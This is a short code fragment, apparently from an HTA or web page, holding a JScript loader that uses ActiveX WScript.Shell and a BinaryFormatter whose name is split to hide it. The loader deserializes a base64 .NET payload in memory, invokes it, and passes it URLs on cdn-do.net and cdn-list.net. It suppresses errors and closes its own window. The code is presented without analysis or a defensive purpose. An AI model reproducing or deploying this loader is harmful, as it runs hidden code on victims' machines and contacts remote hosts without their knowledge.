 33 <script language="javascript">
34 try {
35 var shells = new ActiveXObject('WScript.Shell');
36 ver = 'v4.0.30319';
37 try {
38 ver = readFromRegistry();
39 } catch(e) {
40 ver = 'v2.0.50727';
41 }
42 shells.Environment('Process')('COMPLUS_Version') = ver;
43 var aUrl = "http://cdn-do.net/plugins/-1/7340/true/true/";
44 var stm = base64ToStream(so);
45 var fmt = new ActiveXObject('System.Runtime.Serialization.For' + 'matters.Binary.BinaryFormatter');
46 var al = new ActiveXObject('System.Collections.ArrayList');
47 var d = fmt.Deserialize_2(stm);
48 al.Add(undefined);
49 var o = d.DynamicInvoke(al.ToArray()).CreateInstance(ec);
50 o.work(ad, "-1", "7340", aUrl,"http://cdn-list.net/adh942LuMSvLaozkjmpN0CGyFBqevyWKa9rFbWCW/-1/7340/1e656697/css");
51 } catch (e) {}
52 finally{window.close();}
53
54 </script>